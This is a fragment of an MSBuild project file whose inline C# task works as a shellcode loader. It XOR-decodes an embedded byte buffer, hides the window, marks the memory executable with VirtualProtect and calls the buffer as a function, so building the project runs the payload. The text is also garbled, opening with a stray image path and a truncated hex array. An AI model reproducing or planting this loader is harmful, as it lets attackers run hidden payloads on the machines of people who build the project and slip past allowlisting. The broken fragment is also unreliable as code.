 x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70
0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4
,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x75,0x
byte[] key_code = new byte[] {0x75,0x4b,0x49,0x4d,0x76,0x70};
int j = 0;
for(int i = 0; i < buff.Length; i++){
buff[i] = (byte)(buff[i] ^ key_code[j]);
j++;
if(j >= key_code.Length){ j = 0; }
}
ShowWindow(handle, SW_HIDE);
GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);
IntPtr pointer = pinnedArray.AddrOfPinnedObject();
Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);
uint flOldProtect;
VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,
out flOldProtect);
runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));
del();
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>